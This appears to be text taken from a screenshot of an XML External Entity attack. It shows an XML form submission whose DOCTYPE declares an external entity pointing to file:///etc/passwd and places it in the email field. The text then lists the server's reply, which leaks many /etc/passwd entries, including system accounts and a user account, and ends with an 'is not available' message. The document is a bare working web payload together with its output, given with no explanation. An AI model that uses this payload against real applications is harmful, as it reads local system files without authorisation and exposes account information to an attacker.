 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<root>
<name>
asd
</name>
<tel>
asdf
</tel>
<email>
&test;
</email>
<password>
qwe
</password>
</root>
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatche
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/n
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nolog
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/u
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57 is not available !!!